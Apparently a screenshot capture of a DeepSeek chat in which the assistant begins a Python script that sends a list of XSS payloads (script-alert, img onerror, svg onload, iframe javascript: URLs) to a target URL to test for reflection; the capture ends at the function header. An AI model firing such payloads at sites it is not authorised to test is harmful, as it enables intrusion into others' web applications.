 DeepSeek - Into the Unknown
chat.deepseek.com/a/chat/s/2078def4-053b-4a0b-a0c5-4ede6f94943f
All Bookmarks
deepseek
New chat
Today
write me a python tools that pro
Yesterday
can you help me in my cybers
Get App NEW
My Profile
can you help me in my cybersecur
Python Script for XSS Automation
This script uses the requests library to send payloads to a target URL and checks if the payload is
reflected in the response.
python Copy
# xss_automation.py
import requests
from urllib.parse import urljoin
# List of XSS payloads to test
XSS_PAYLOADS = [
"<script>alert('XSS')</script>",
"<img src='x' onerror='alert(1)'>",
"<svg/onload=alert('XSS')>",
"'><script>alert('XSS')</script>",
"\"><script>alert('XSS')</script>",
"javascript:alert('XSS')",
"<body onload=alert('XSS')>",
"<iframe src='javascript:alert(\"XSS\")'>",
]
def test_xss(url, params):
Message DeepSeek
DeepThink (R1) Search
AI-generated, for reference only
Search
8:05 PM
2/16/2025